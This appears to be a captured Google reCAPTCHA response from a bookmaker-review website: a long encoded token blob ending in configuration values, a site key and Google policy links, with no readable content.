Yw4R1w4LCk8OawrtIBcOLwr8ON8K5wr/DoMK6w7jCtjpRwo7CtjgxBcKZJMKIR8K6w4Vgwpg/w4lYYEfCq8ObDW3Cg8KLPk1Ww7rDnCwKQBDCmMOcw5kpwqonGTBve8OAwozDiG/[base64]/[base64]/w7ghw7fDryHClMK2e8Kowq/DjcOkw6Q4CjFQw4l3OcKXwo7CvmHCncKKw7MYwoLCqsKqw4PCrDdawoHDgDJZM8O0DRhywozDo8O9w6XDpQ1DccOAD8OJw415esOdPnhuwpUsa8Orw4Rfw6QPw6vCpkgvw63DkcKYw6rCgcOiF1EwB8OfBQnDvmLDoBlOwprCl8K3wqbDmT7DlMK1KxPDmsKNwq/CpMOqYDLCmkHCl2whwrvDh8KaMMKXU8K+w7tBwprDj8OXwr8Gw5nCh8Kfw7TCohbDoUFZZsOvwo02Jm7CgMKuw4nCmcOkwpDCrUnCocOTw7LCogfDgMKMw7HCt8KYw71uGQpjNcOLwoEdwox0DsOSGzsUWcK3C1TChcOrBMKnw7PCsRrCjhp+bEtcwqfDuwc6cQ/CgsK3NgjDvsOmw51YE0nCqgHDg8O2w64Qw4nDqsOXcFjDoMOGw78nbcKgwp3DhMKbaSQLWEjDrkUUw41aBMKACsOFwowLwrQlw4zCqMO3P8KxwqlIw5bCuMORwrQLw6nCsDTDl8OhBXtCw7HClXEVAMKGTcOzwq/CkcOnw57DmEvCmcKzXTwZwpvDiGHCklXDgmjDmcKKwrEQwqDChcOCwrJRQRhqKcKsV28/wrrCnTlBXS1hasOBccOLwrzDvwEYwpnDmjxAw4bDrsOIwoNzwobCnlLCqUjDp8K3RcKCAcOAw7Q1wrptwrTCosK9U2hZQQvDmsKpw7Zkw7/[base64]/DrsOYw5VIDhjDnmZdw5JswolVw7xYw5NKwpXCpsKvwoMUdcKvSDjCncOsw70zwoPDgi/[base64]/[base64]/[base64]/Dj31mMsOZw4xVw6bDtcK+M8KRRAzCl3bDvxvDq1d4E8OVXFfCusKRwrUzw4BDQcK1wpbCiQ/Ds8OZEk3CkkIcC8OkVsK8Mj/CmiHCtyPDjR1kIcKMw6HDpSxXI2FRdh1jWXBnw4piBC3Dk1TCqMKKw7LChTwdbl7CvkcjIW3DiMOOw4AcYMKofFESwpNpfk9xw5/DjcONw4nCjTggwqRZdzsYwqR4w6zChz1bwopIJMKAwrXCusOQwr0Ew7dRHsKfwqjDpcKCPMO/woDCoyHDhw3DnsKawpDDmx8pMRZiwqzDqifCq8KgOyXClgpmw5TDlCLCqg4sw6pcw4PDvsOuwpM3wofCgyjDo8OnwoE8ERUfwqwuNMK/w7DChUPDonbCjjjClsOLw6BnwqvChMK6wpbCvxBFXMOjwrvDicKDwpwSA1bDjsOIw6IRT8O/wr7DmMOew5/[base64]/PcKSw57Dhn8HZ8KnH8KIdnHCvlvDmhnDh1NzL3rCgSsTw7fDrl/DrlgAXMOVw6TDgcOGw6PCjjdJIcKBPhgYw6xEw5DCkS/Cj8K1wp8fw57DlsONWsOmDsKuYsKgS8Oywq4HYcOfNlAkXcKIwrPCscOeworCocKaw5vCl8OdGk9hI1PCk8O6FmpCcx09aCxSw4vCj8K9HgnCrsOwMG3DhHhLwpU+w4TCqsKnw4p9BsO8wp0BdzLCrMO/w4RxIzvDgVpVw5bCs8Orw4/Cm27Dll/DkcKUw4pHwrUfPwEdw6TDoyzDqsKxw7tuw43ClsKrdcOswokRwpFfwp3CrFPDucOhaybDssKBw6TDr8OgZ8Kvw6lmwrw7f2kSbh1fNj7DknJtw5Amw6jDjMO7w5nCssOccMO1wrg3N8O8ZsO8wp/[base64]/[base64]/[base64]/B8Ouw7zCnsOlwoJ5AwIEaELDohHDpgPDgcK+w5wDSsKZw5vDlF01YEjDrmfCnMK9w57DuTYpw53Cv8OZMsOwIEQqw4DCl2INwoJ2V8OowqjChV/ChcOJwrFvEMKFw4/CslXDmzfCm8KVFxQ6wpspNDRNQsKkwpsSMRjChMO0wpoww6PDmcKMEEwIwpR7w5jCpMKeQVFSSMKEY2ogwo05wojDj2sBD8KMw6U2I1ZeCHF0PEsZw4o/esOZLsOSQgnCusOmbDbDqw3CpMOOR8KOMzkpZMOgw6xgSsORMyXDu8ODGsKlwoBUwrERCHrDvsOwZ8KQYlTCscKPw4UIw75XwpHCssKxwq5aaWtrWsKlw4pELcOTw49Mw5pKwpVQJcKDeXjCgMOwOsKbRsOSJhjCucOhwrHCvMOjSnpuw53DgiECJC/CtEzDuC4cwrXDpDnCsVVzNWPDjWV4wq/ChcOvwobDjXEww4TDvcOkw6bCmBs3AMKrwptrwppRMcOFJxXCqMO3NMKyC1zCicKEwpkRwoQfHsKFwqHCqUI1w4fDhcOTKBzChTERw6Qdw6PDncOxw7g2w5nCmGBWwphnw6U/[base64]/[base64]/DrxZMwrJ7w4Q3wrcbw6/CgsKCwpnDtGrDlD/DqjxVb8OocsOHwq9Bw6zDnwbDkMO4UMOBw6ApbDscw7Epwq4Lb8K0w40XFRtww5nClUlWYcODUFXCqTR7wrwQaC/ChcO/UsOSw7fCu1MIwpPChcKhcl3DoXQNwqM+QcODBsKFZFZOPMKQwoPDn8OCbl84ZUFiwqzCqhrDqHHDg8K1NgYjLsORBMKpwoxWDMOtw63CunTDhQ/Cjm3CokNYw4V1b1kuw4/[base64]/CkD0aBnPDtXsfwqgbwoHDoMOGVGldwpzCnhQywqLCssK9IsOnWMOYeBxyw5jDtRjCqwHCsnF4c8K0w452JA1OwpwPUALCgR02JcKkwoTCijJYw6fCtT/CusOnwrfDvwTDpsOtEMKuw6/CsQPDrMONw5bCsH3CvHFOwpNiwp8uIAjCu8K7w5/DksOVfMOkIC7CicKMTwARwoMoTB/DigPCg3EoDsOucVjCsQHDpsKZw47DhcK7KjUfwpjDi8Kxw54Mw6Asw67DsRjCvsKCwpBpw5E+w6Brwp5VNcKGFm7DtMOGw7HDncKCOcOew7bCvmpRecKiLizDun9VBMKeNsOewqVqTnoIwqwJwqvDjMOUembCr8OBHMOfX8OOwoHCpXEtQcOlw6kwGHHDt2TCoi/CrsKTwo1kWT3CnsO+w6jDlTlPcsOEw7TDnsKEdjPDi8OQw60WGmFjw6YWw6rDpcOrNsKVwo/CvcKOwoADw7oBw6YVw4bDhMO0F8OGMAfCpsKkQRd/HXzDowRDSnrCmsKyd8KqwpEnw7Yow5l7w4vDtsKKwpo6wqzCoMOgwok7w6nDjsOBw5h/[base64]/Cm2nDrg/DnRHCuMKbJFgeIsOMdsKww7VFwqPCr07CpsOew7zCqcOXw7Yuc21FdsO5RyLCj8OWCic9wqc3woTDg8Oiw5LCoMOywrTCvyhbw6/DpsK9wpV8wpLDpgdqwpPCusKow4J0wq8eKcK1WcONw7PDqkx5RyV4wpPDh8KKwpfCqHHDqVfDozHCk3jCh0nDrFcDw6ZXWz/CoMKnw4LCj8K7wq1iHW7CnMKZw5TDoE16DMK3w67CpBR1wrtRJ1wzwrglYkbClHsvw5IjNnRTwoXCm3Ifwp1pMsKZfTvDiV3Cl8KOwqPDrMKKKMK4wrcDw6LCjsKVw6YiLcOpwr7CgMOJQcKwfwXCjsOIDyPDnklgE8KGwpfCncKfYcKkQ8KnwrvDmG/Dok3DqDzDoyLCv8OFLhYRw48ow4HDvsK4YV/DqnzDlwsTw7/DsMKyYsKGwrsww7x4wpDCtcOjSMOIKlzCkMKGw77ChhjCu0LCqcKwwpdEGcOAD30PTcKoF8KhAMK/[base64]/CpcOAdCHDs1Eew5NmK1wJeMO4w705GsKew4DCllXCp0vDv8Kqw7jDshVyw47DoRhaEsORwq7CtTjCqSY1w6DCuV5pwo/[base64]/DucK5Ln3CiEB+PRIDT8KGaz7Dp8Ojw457w5o/[base64]/w7VaYBJLYSHDvsKnEsKoGsKXw5rDtcOCH0bDtTfDgT0BwrbDkMOQX3jCu2wkPGLDuwp/w7VgN8OAHDXDnzLDocK2fnQzV3TCjRwCw7pOekEEwodfw6IoWxXDkMOFwpXDinBmdcOUZMKBdsKyXhs/SsKeEsKIw6N/w4TCrGBSKjvCkWYkCcOTOnl/fBccHUM9KSzCvXHDpGLDvi4nwpZXw6YuXcO3LEQCAsKJw5rCs8OXw5/[base64]/CvloTw6NEwrYGH8KkwoTCnVRtwo7DkEjCt8KsC8K3w58PGMK5VAN/JMO7w7kmwpfCmwvDsMOjw7bDo8K7woY2w6nCn1jDsMKVK8KBw5TCjMOawrDDsmvCrn9saWvCtwt1w5sOw4bDuG/DusK5wonDpBUrJMKiw7zDoMKCO8OTwqI0w67Ds8Ozw5DDi8OnwofDscOMFjg/YRo/w6wrBsO4KsOUcQpfeBl1w4TDl8O+wqR9wpjDmhohwrkWwoTCkDDCrCVCwpLDryTDncO/HgICewrDpsOuQcK9wpxgKMKrwq7CvBLCqsKpHsOzFT/DiFQywqvCumXCvTkgPsKUwrLCrjHCgsOffsOaSUMbU8OCw74vCA7CoiXCiVZlIsKEMcK9wpfDrADDhMOGBhPDrSjCpGEWesKmwrrCv1vCnwrClgnDiEfCjj3CvkV3XD3DmsO5XsO/[base64]/QnXDtMK9IWtEw5XCqDbCjcKMwrk+RSrDjsOLMmbCkcOeGWx9KcK2cMKjw71GWg/Dj8O8w6nDmA3Cr8O3PMOcZMKneMOtfTQGG8KJwq7DlGgqwo00F1fDt0rDsj7Cu8KqVQQHw6PClcODwq/Dv8K4wrs9w6xvw4kdwqZWwqAEwrTDqsKLw6g5wr1faXfCs8KWwqJcwot3w7gCGcOLCMK1w67CkMKSw6UgJArDtcOsw5LDunLCkcKhwr3CksOZwpF/VcOkW8O3ZsOhWMOwwrc/bcKPUA1wwofDtz0XwpoZwqbDjEHDlMOpUMKOAxTDpMKdw7jDpghdwpMyNBwtw7oZW8KcBcOAw5hjPgBwwpscNxjCpUpjaMO5CxAzVcKew4zCrRxAQsK7WMKhacOnbBPCsFHDhcO4w5/Cg8K4woHDs8O/[base64]/[base64]/wpvCgVjDs8K/wrcFw4lxw6QQw4g2HA3CiTTDllEGw5nCuABdJMODwromw4ppDsK1w73CqsOJZMKVwpHDug/CtmLChSTDssKgLgMMwoxdY34rwpDDsmofMhjCgcObTMKrBUvCocOcc8OoQsKaHHDDlADCj8OYT24xT8Owb8Kmwo/[base64]/Dh296fgFrw7hXSC0mUhvCuMK2wotpe09mVk48w6fCihPCtX7Dmm3Crh/[base64]/Ct8O/w47DiUHDqBsfEmMiIcOew7ludsOLwoDDlMKKaMO8GMK+w6h+wqTDjxzDtsKiWFtiDVfDnMOwVcOOwqjCoMORei/DqhPDkWkxw7TCssOVwoFUwoPDjyPDrlLDmFJ0TSVBPcKqSMKCU8OHw4NDwqdYDyLDikUOwrdvJVPDjMOJwrpgMcKxwqMaPl1YwrgIw4EOTcKxUE3DozRvbMOiLDU6asKLwo0Uw6TDosOdbC3DnwrDlBLCpcOhIgXChsO4w5PDvmPCiMOywr/DqAl4wpPCiMOiYElKwoQew51dKz3DtHt/H8OLw6U/w4rDhkhjw5JQacOHF8KEw6XCrcK1w6PDpH5mwpcMwoDCrMOxw4HCr07DoMK7M8OvwpHDvCdcI1xjIQjCi8O0wpRow45Bwqw6PMKFFMKpwpTDvgDCmx0qw49UDWfDhsKJwq5nK29fGMKmwoo+QsOfdW9tw4gdwpgiJCPCisOvwp/CtsO8FwFbw6PCkMKlwpLDpBXDtkHDiUrCksOTw6Zhw6QJw4/[base64]/DicKKwqYLHAPCncOTd1RHJcK5wpLCiMKFw7zChMOYw5LDt8Ozw5HCu3YwZ8K/[base64]/DqMOnwpp5w74Gw5/DrzBTRcO8KMKBA0oxUHdKOy5jcyXDsh/DtQ7CicKywpUXwqnDiMOTVk0nUy4AwpxzfsK+wo/[base64]/[base64]/CgnFlB8KZwrzCqVsPw6DDmcOPNcOQw67CusOPaH4Uw7TCnwxSwq7CpMKJICgNbcO/VBjDgMOFwpvDsD9GPsK6In3CvcKfaQMhHsO7Z0t7w6/CpkYIw5htMUPDvsKcwpPDl8Onw47DuMOlfMO3w47DqMKTSsOxw6TDrsKDwqLDoFkOZMOdwo7Do8Oow4AjCxk2b8OWw4vDqRtow6Fkw7/DrXtAwqDDnTzCqcKkw6XDssOPwrfCv8K4V8O0C8KoWMO8w5hSwqpmw7R4w5HCjcOZw5UMQsKpX0PDpiXCjjHCqsKfw53CiWrCvcKzVxFtUgvClh3Dr8O4I8KWWXfClsKeHUoGAcOIfXzCucOrAcObw6lHO2IEw73DsMKJwqXDoCszwoHDpMK3GcK/OcOOBTjDpE9YXzjDrk7CsxnDsHAUwpZJJsORw7l4H8OUYcKcBcOhwpxsCCnDn8K8w6ZRJsO1wpNawp/[base64]/CssKMBsKSRMOqw7oWXUXDocO5w4BDLBTDgmDCqCQSw4/CnUYrw5DDg8OsKsK3PzMZwoLDhMKLPkXDj8KxJ2nDp1PDrj7Dig4vUMO/R8KcSMO9w4FrwrM/wp3DmsKzwo3CmjHDjcONwpwOw5vDqFTDhXRhEhAEMGvCgMOHwqAgB8Oywppzw7MQw5kALMKhw6vCu8K0MhhzfsOWwpRfwo/DkCJ8bcOwalLDgsObEMKEIsKFw6pIwpNHTMOdYMKbKcOLwpzDkMK3w5rDncOhK2vDkcOLwrEQwpnDqn1dw6YvwqXDuEIwwo/Cnzl/wpLCqsOOLxYORcKkw45qaEjDoVTChMKlwrQ9wpTCo3jDrcKJw5U4eQQQwpIFw7zCpsKSXMK7wpLDh8K/[base64]/Co8OnNwHDiDvDusKpQsOlGX4xEmgdw7rDh8ORw5onwoF7w7ZPw5ZaI1wACVoCwr/ChzJCHsOHwovCisKbZQ/Dh8KtZ0gFwoRldMOZw4/Dk8OHwr9RRTtMwqx7dcOqBTHDk8OCwotvwozCj8OKL8KKOsOZRcOqB8KNw5zDtcOBwqDDoQ3DvcOCbcOnw6U4AEfCoCLCtcOKwrfDvsOcw7HDllXCicOLw7wZTMOiPMKmFyNMw6tYw6tGZFoNVcOTeQ/[base64]/w61AwqPDlsO3w68Ta3nDnh/[base64]/[base64]/DvsOiw7hIwp8yWUfDvMKuwpcFKFHCjjTDmkxjNMORw5PDti5hw5zClsKQB18uw6bCqcO4SQzCj2IUw5oHXsKkScK3w5/DsFzDt8KSwoTCpMKCwr1zLcOFwpDCtks5w4TDg8KGIirCng02HyfDjmjDm8OfwrFIcSHDhkLDncOvwr8jwqLDvH/DgyIkwonCimTCmsOQNUEmXEHDgiLDhcOWwp/[base64]/DuMOeLyjDgyXCucK4w5NpwqjDlsKRacKYwqwkAgh9w5TDtMKJYABKIsOfdMOgJUzCjMORwp5hMsONGTEUw7fCoMOqV8Osw5zCmB3CjW4AfwR5VlHDksK9wqnCs2QeesOSDMOTw63Dp8OoLcOqwqo8IcOIwockwo1UwpXCrcKpF8KkwqvDqsKZPcOvwo3DrMO3w5/DjW3Du3Nkw7NRHcKBwpnCh8KcUcKlwoPDh8KhIxE2wrvDmsOrJcKRYcKywpIFbMO3OsKNwopIN8KFB215w4LDl8OcVRcvL8OpwqLCp0p2E2/CncOJGcKRWypIBmPClMKyFGNTYFtsK8KzWADDr8OjV8OBF8OdwrrCo8O9eiXCoGxyw6jDg8OhwpLCpcOiaTPDqXbDocOMwrM1Tj/Dl8Orwq/CjMOEMcKQw6B8DFjDsSBqAyTCmsOnVQ3CvVDDuD1ywoNfYifCuHQjw7DDpCkPw7fCh8Orw6PDlyTChcK/[base64]/DiQ7CunTDtMOnTiEPw5DDvMO5w4nDpsK+wonCocOGBzTCjMOQw57DvkY3w6bCk13DkMKxY8KnwqzDkcKxdQ7CrB7Ct8OkHsKWwqHCqH5hw6/CvcO9w4NUAcKUFELCtMKldkZ1w4XDiBdFRMOBwqZZZsKUw4lXwpQMw7Q3wpgcWcKPw4jCg8KXwrfDvMKlD0PDt0XDtk/CmDZywq7CuwoZZ8KQw7hBY8KjQAQpGg11CsO+woDDssK5w6DCrcKxVMOBSGQ/LsKfbXQJwozCmcO5w6vCq8OUw5Mtw7FHCsO/wrPDkwTDjGENw75NwppywpbCpn0sJGZPwo55w4DCqsKma2RiVMOIw4AmNG5FwohZwoJTVQwXwprDuGfDqU81UsKIdhzCusOQHGtREG/DqMOSwoPCswQZUcO5wqXCjDxSVWrDpRXClmIkwp9yHMK0w7/CvsK4JQoJw5XCogbCi0d7wpJ8w6XCtHw1WRkawpnCv8K1KsKyKTnCkFLCisKnwp7DlHtER8KcaHLDjALCsMOywqZCST/CtcK8bhQdMRXDl8Ofwpt6w4zDjsO6wrDCvcOswqjCry3CmXdtAHgVw4HCpMO+VCDDgMOpwqhOwprDhcOmwonCjMOuw6/[base64]/CkcKHw4fDtl3Du099CsKnMn/CkHjCrMOiwoYfa8KhMDk8HMO/[base64]/Cp8OHW8Opw7DDtMOCWwprwq4qw7krcsOVH1FmwpFWwp/CnsO9eSB2E8OKwr/[base64]/woTDtsK7CRhBw74/QcK/[base64]/Cs8KyKMOBR8Otw6PDiMKSw4gVw43CqcKOejTCjmPCmjjCtRA7w5PCgGYzYkpSP8Ovb8KVw7HDnMKAQcOwwrcSd8OvwrfCg8OVw6vDusOhw4TCpjvDmEnCvWdCY0vDpR/DhxXCnMO+csKLJhF8d33CncKLbl3DrMOwwqLDpMO6BxkmwoHDkQrDkcKJw5hcw7c8IMKQPMKfTsK6OCfDgGPDosO0JUZAw6luwoZUwrDDjG4Ua2EwBMOWw49Bay/CgMK9VcK5AMKIw6lCw63DuhTCh0PCqxPDncKOOMKjCnN5Oh1HZ8K1EMO+W8OfNWs5w6HCm23Du8O4BcKWwrHCkcO0wrVuaMKlwpzDuQDCm8KIwr/CnzJ2wqldw7fCosOgw6PCl2DCikEnwrDDvsKTw74bwr3DkzAPwqLCt0pefMOBbsOvw69Mw451w4zCkMOwAy9ww5l9w5TCvULDsFvCtk/DsEQIw7lyYMKyUGfDnjQ8flokacKQwqTCtDtHw6bCvcOPw7zDi2dZFx8Sw5PDsUrDvVYiCS5RGMK6wqMabcK2wr7DmQAtaMOPwqnCjcKkRsO5PMOkwolvaMOqMDY1RcKowqbCn8OPwrw4w7kNbCrConjDoMKRw6DDiMO+Mix4UHkNNXTDnG/CqgDDkBR2wqHCpEDDqQLCsMKYw6EcwrhEH0dGIsO2w47DklEowqXCuQhqwqTColEtw5oMw5Nfwqwcw7jCgsO8J8ODwrlkOkN9w6HCn17Ci8K/[base64]/DuSrCucKNbWsDwrbCtTrCo3TCtj1SDsKmG8OtfATCo8K1wqLDj8KMRCHChkA1HMKVNcOMwo18w63Dg8OXMcK5wrTCsi7CuQrCh2wMD8KZVTELw6TClRprYsO4wrvDlVHDjDkewoNswr55K2vCq1LDiV/DpwTDjQzCkg/CpsOqw5EVwrNOwoXCqVlHw74FwrvCriLDucKnwo3Di8KzZ8OxwqY/Vh5pwqzCjsOYw4YVw5nCvMKMPAfDoA/DpX7Ch8OiNcOmw4lyw5V3wr5xw4szw4UTw6DDnMKibMOYwpzDg8K7QcOqSMK+KsOCC8O3w5XCqEIMwqQawoMkwqfDokHDvAfCtRnDhk3DgALDmRYGVh88w4HCskzDhsKHDW0aMgjCssKgeDjCtjPDpE/[base64]/Ck8Onw4wJwojDh8KRwqEmwoPDpk/DvBsRwp0TwoNCwrfDvG5QGMKmw6fDk8K1W3gSaMK1w5lBwoDCr1sywpfDmMOOwpzDh8Kzw5vCgcOoS8Kpwo8YwrpnwosDw5HCuBU8w7TCjzzCrmbDjh13a8O8wp0ew7wFUsKfwr/DnsKcChPCkyEoahnCscOcAMKPwpbDi0DCtH8UcMKQw5B/w612GXcbwo3DicKBPMOjU8K/w5xTwpzDj1rDocKwCzfDvxLCisO9w5ZhIRnDgk5MwpRVw6soP2fDrMOzw5A/[base64]/W1xmw4HDr00Tw50DBcKxwrTCvnMpw7sBD8Kqw5vCm8Opw7rCt8K8VcKtUh57LyjDicO7w7knw49jVX1zw6/DrmPDgMOuwozCjMOmw7jDmsKVwrUpAsKaAgLCs3rCg8Oywq5bNsO6CU3CrC3DpMORw7vDmsKZbQDCiMKJSRLCoHQCf8OOwqnDg8ORw5UJCnhWaBLChcKDw6ZnQ8O+GHDDo8KlckrCoMO3w7s7fsKHAMOzRMKBP8KZwrBqwqbCgS1Ywo9Aw7PDmTZEwqnCsGUFwq/DrGNjG8ORwrRJw6zDnkrDgUoawqbDjcOHw4jCg8Kkw5x5BzdaWV7DqDhOUsKnTXnDmsKBTwtpacOnwqIaAwkfbMOaw6zDmjTDhcOpZsOzd8KGP8KSwphWXyZwcywqeCJywrzDoWczDj9ww6ZuwpI5w7rDjTF/fidoAz3CgMOFw6RTUBAyGcOgwofDuhLDmcO/MmzDiSF2SyQVwozCihcqwqkkfw3ChMO5wp/[base64]/IsKdwpzDrcKvHVoOwrvClcO6dMOjwpHDkTXDrlMMV8KhwovDjcOvY8OEwq5Vw5oaP3XCtMKsJBxnLy/[base64]/w43DrsKMSQxzw7nCn8K6w5ZIKMK5w73Di17CtsOiw4g6w7TDisKowqjCk8Kow4XDtMKlw6l0wo/[base64]/RsKrw4vCrMKCwoLDrsO5X3zDicOmRmvCt2JXaUozw7VfwrlnwrXCu8K1w7bCtMKDwqlcWWnDrBorw6PCm8OgRDFIwpp5wqZbwqXCp8KYw4fCqsOTZDVTwpEqwqRffAPCp8Khw6A0wp15w7VBdR7DosKWcyhiJhTCrsK/[base64]/DtcOhwrTDoMKhTRhtw5TDjcOaw5PChHPCuTN4wo1zUcODYsKPwqzDisKKw6fCgEfCmcK9esKQEcOVwqjDlksZXwIxBsKTaMKBXsK0wqPCgsKOw5cqw6Yzw4/CsSVcwqXCgmPClkjDmhjDpVQ5w7vDqMK0E8Kiwp9HOBEGwovCqMO/cGDCp2MWwoYmw5giF8KPfRElCcOpaUTDpkcmwqkrwqzCv8KoeMKYPcOiwph2w7bCpcKNYMKtWsK1TsKkP30kwoDDvcKdIBnCoW3DicKre1AuWDQmAyHDhsOTNcOFwp1+TsK/[base64]/[base64]/DiVohw4PDpUoJEcKfScKPO8Kcw5Z7w5DDu8O3GGHDjhvDuTfCjmTDmVPDhkDCnTHCqsKNNMK6PMKWOMK/RX7Ct25ewpbCuk0wNGE6MirDoUjChD3DssKwZFtUwpFSwq9xw7LCv8OTfn5Lw7TCvcK1w6HDksK3wo/DgMOJQlDChR8PCMKOw4nDkUcRwrtAanfCoyRrw73CocKDSgrCucKJZsOeworDiR9LKsO8w6HDumdIJMKJw68Yw4sTw6TDtwLCsA5zEsOGwro7w604wrYfYcOxcwDDvsKqw5Y/bcK0eMKuB1zDqcKwdBoDw4YfwojCmsKMaXHCiMOjeMK2f8KvP8KqccOkOMKcwpXCtTUEw4l8fsKvPcKJw6Fdw7NZfMO5YcKZe8OyNsOaw6A9OlLCtljCrMOowqbDtcObUsKpw6LCtcKSw757dsOhLcOgw48nwrl/w6xfwqh8w5HDmsO5w5nDsx99X8KUHMKvw5kRwqnCpsK+w6IQeyFDw4DDhl9UJT/Dn1VbSMObw7wvwqjDmiQxwqvDsxvDocOSwpHDkcOCw73Cu8KTwqBEQMK5DyTCtMOQOcKxe8KOwp4ew4vCml4lwrTDk1tJw57DkGNKVjbDunHCt8KRwqjDo8OUw5tgGHJWw7PCk8Ogb8Kvw7gdwqDCjcOjw7/[base64]/eB0pwobDqBrCssO8woUqwqHCti3DsCQ/TWXDoQrDpUgTbx3DvCjDjcK9wp7CocOSw6g7RsOqBcK7w6/DiCrCv3HCmVfDrh3Dpj3Cl8Oqw7gnwqJVw7J8RirCl8Okwr/DncKlw4PClH/DjcK6w5NdZiMowp56wpknDV7CqcOYw713w7FeFE/DjsKqYcKlWAYnwqBOFnXChMKfwqPDmsOeAF/CjATCgMOcJcKePMKrwpzDncKgR2ARwqfCmMKqU8KtGDvCvFjCs8Ouwr9TKVDCnQ/ChsOLwpvCgg48NsOGw6IBw6UzwpwNfwJoLAhFw7jDtxgSHsKKwq5mwrRnwrjCncKXw5fCti8uwpIFwoEcblBtwqxTwoc5wqXDqQsJw7DCqsO9w5skdsOPAsO/woAUwobDlyrCtcOmw5LCu8O+wq0PbsK5wrotWMKHwrHDvMKEw4dYM8K7w7B6woHCiHDCv8KDw6ASEMOiZFBcwrXCuMK9OsOoaHlrXMOgwo9Db8OnJ8Kuw4sEdGEwfsKmQcK9wo4gHcOndsK0w6tKw57CgzbCssOtw4LDkyDDtsOyFEDCocKkGcK5GcO5w5/DrS9aEcKdw4bDs8KQE8OhwoEKw4LCmQx9wpgYasOjw5TCnMO0RMOORH7CmX4cbQ97TinDmyfCiMKvUHETwqbCiH1/wrrCssKgw57CksOIKB/CizvDqwPDkW1VO8ObLTUvwqrClMOVDMODO2APTcO8w74Uw5nDp8OYdsKvf3rDghTDvMKxO8O2HsKjw4UDw6XCrBgIf8K5wr0/wpZqwpd/w5wIw7UKwrbDmsKqWkbDvFNnFRPCjlTChSUSRwIqwoAow6TDsMO6wqggesKJLFVcPcOUMMKWeMKkwo45wrBGGcOgDltpwpzCl8OEwobDtzVXeXDCmwMlJsKsQFLCux3Dm2/CoMKWW8OIw4rCgsOUAsOwexnCg8Ouwp0mwrMOPMOTwr3DigPCpsKPSgd9wrQ/woLDjC/CtH3DpCoJwoYXZRnCiMK+wrzDrsK+EsOXwoLCvnnDnR5+PiHDpCZxNV5VwrfCpMO3C8KSw6cEw4/[base64]/[base64]/DmcK6w5MJUB5QOnAmw5VAw7p2wrVCw4ZBblIiHjfCjD8uw5lowoVtwqPCpsKGw4HConbDvsKRSyfDpCbChsKbwpxNw5QaaxPDm8OnCgQmEh14USfCmmY3w5nDj8OeZMO/[base64]/w5zCsMOXw47Du1Zhc8OycgjDjcOXw4UAw7/DscOnPsKcVDbDnRDCnktjw7vCj8Kaw75Ra1klI8OgAFHCtMO0wqHDhXxPU8OVSyjCg3cYw7jDgcK9Mi3DqVQGw7/CvF/Dh3YMLhLCrVcuMTkhC8OQw6XDuj/[base64]/Dh0VsOsKnwoVjbsOMbR7CtTh7wp/CisOMwrbDmMKRwq/DviDCj1zDh8OOwr50wqTCosO0D0FKccOdw5vDpHTDvwDCuCbDrMKObhptGmMkH31cw5Akw5p3wqXCmsKtwqdvw5zDsVrCsFHDixoOWcKcQxZxP8KuHcOuwq/DqMKTLmtUw7fCusOJwpofwrTDo8KOZzvDtcKjVV7Cnz0/wqZWZcKjZmtvw7Y4wrQpwrDDsRHCszNqw6zDjcKZw7xuZMO/wr3DmcK4wrjDlX3DtmMKDw3CiMK9fV03wqdrw49cw7HDvhpTJcK0GVE3XHDCocKgwqHDqnhmwqsOM24uIgRiwp98DjA0w5htw6tQU0BHw7HDvsO/w7DCi8OCwoY2NMOuwo7CisK7Bh3DqFHCo8OJGMOBR8OFw7TClsKhdhp7Sn/CihAGMcO6fcKYdDsXb1sSw7BcwqrClMKwQSA0QMKLwpfCm8KZAsO7w4TCn8KVOh3Dg2p6w405W15qw7V3w7zDpcO+IsK4TgQiZcKfwognZV9nbUbDicOKw6kxw5bDkijDuBQEUXJjwptowpjCscKjwosrw5bCqUvCo8KkdcOlw7/Ci8OrRgTCpALDnMOEw68wQldEw6A8wposw6/Cr0DCrBwXPsKDfyRvw7LCoj7Cn8O2GMKkDcOtEcKRw5XCjsONw5tpCD9Hw47DqsKxwrPDn8K6wrUXX8KWW8Oxw5lgwqXDsU7CvMK7w6/Cg1DDonFgNk3DlcKYw5NJw6bDoV7CkMO5dcKKM8Kew6vDqMOvw7B5wp3DuB7CpsKxwq7DlTHCt8OeBMOaScOUSB7ChcK6SsKPYzJJwq1Fw57DgW/[base64]/[base64]/[base64]/CgMOBwo1Wwo9Ww59Vw4HCllDCrGDCrQnDtSjDvMOyCMKLwq/DsMK1w7/[base64]/[base64]/DmTYfw6vCu1llw7HDriYSwr49w7p7JW7CjcO6L8Ouw40mwozCu8K+w6HCjWrDh8KuRcKOw6zDlsK6CMO6wo7Ci0XDgsOEMmfDvnIudMO8wpTCicO5Kg5Rw7xBwrUCN2dlbMODwpXDr8KBwo/Co1PCvsOVw41sGTfCo8K/WcKCwoTCkRsRwqTCkMO7woQzJsOqwoROacK3OjzCocK8IwHDikXClS/DsRPDi8OGwpYCwrPDrlpfHiBYw6/[base64]/Dv0fDohrDu8OfAMOWa8OyBHhZwqBJwrQVwprDq1BCaw0XwrFqMcKVO2EdwoLClmMMGm3Cs8OgTsO+wrlcwrLCpcO1d8OBw6zDoMKMMw/DhsORU8OiwqTCqy59wpI2w5vDj8KzfmcOwrjDoh0kw5rDgR/Ck2J6TinCnsORw6vDqhxCwonDrsKWMGJkw6zDqg4KwrPCp2YNw77CgsOTSsKfw5J/w5goX8OQPRfDtcKCbMOzfTfDiXBUA0ZzPHbDtkluW1TCvsOfXVYswoVjwpshXAwuRMK2wq/[base64]/Cm09aJ1TDvSHDjsO5worCmXcSVsOgwq8ow4VQw7/DqMKsw59GYMOzAnYhwod4wprCl8KeZ3dyGyQAwplowqABwp/[base64]/eBLDqcORKsKtM8KXwoPDsSg5Wl7DjX5qwoV/[base64]/ClMOTYsO2X3dDwpLDm3LCpcKMwrnDh8KNT8OmwqPDmCplOcKTw4HDusKrdMObw73DsMOgPcKEw6p8w5J/\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zR4uDOpeuKMkcXfLDkOMEK4sc4IWp2ufq7hYaX+Cv1M\\u003d\x22,1,0,null,1,1768971694019,0,0,[161,175],